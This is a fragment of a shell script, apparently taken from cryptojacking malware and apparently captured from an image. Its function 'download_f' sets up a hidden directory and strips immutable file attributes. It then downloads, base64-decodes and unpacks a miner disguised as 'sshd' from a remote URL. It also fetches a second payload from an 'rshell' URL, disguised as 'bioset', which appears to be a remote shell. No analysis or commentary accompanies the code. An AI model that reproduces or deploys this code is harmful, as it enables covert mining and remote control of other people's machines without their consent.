 281 download_f(){
282 mkdir -p ${MOHOME}
283 cd ${MOHOME}
284 if [ -f ${MOHOME}/sshd ];then
285     MSIZE=$(du -sm ${MOHOME}/sshd|awk '{print $1}')
286         if (( "$MSIZE" > 2 ))
287     then
288         echo "miner binary exists"
289     else
290     ${CHATTR} -ia ${MOHOME}/sshd
291     rm -f ${MOHOME}/sshd
292     vurl $miner_url > enbash.tar && cat enbash.tar |openssl base64 -d >debash.tar && tar -xf debash.tar
293     fi
294 else
295     echo "miner not exist"
296     vurl $miner_url > enbash.tar && cat enbash.tar |openssl base64 -d >debash.tar && tar -xf debash.tar
297 fi
298 if [ -f ${MOHOME}/bioset ];then
299         echo "miner binary exists"
300 else
301         echo "miner not exist"
302     vurl $rshell_url > enbio.tar  && cat enbio.tar |openssl base64 -d >debio.tar && tar -xf debio.tar
303 fi
304 }
305